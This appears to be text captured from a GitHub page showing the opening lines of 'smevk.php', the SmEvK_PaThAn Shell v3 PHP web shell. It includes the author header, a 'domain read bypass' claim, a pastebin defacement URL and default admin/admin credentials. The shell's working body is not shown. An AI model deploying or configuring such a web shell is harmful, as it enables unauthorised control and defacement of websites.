 SmEvK v3
Web-Shells/smevk.php a
https://github.com/Xh4H/Web-Shells/blob/master/smevk.php
Burp
Most Visited
forked from TheBinitGhimire/Web-Shells
Code Pull requests 0 Actions Projects 0 Wiki Security Insights
Branch: master Web-Shells / smevk.php Find file Copy path
TheBinitGhimire Create smevk.php 5f87944 on Jun 27, 2018
1 contributor
26 lines (23 sloc) 97.4 KB Raw Blame History
Code navigation is available for this repository but data for this commit does not exist. Learn more or give us feedback
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21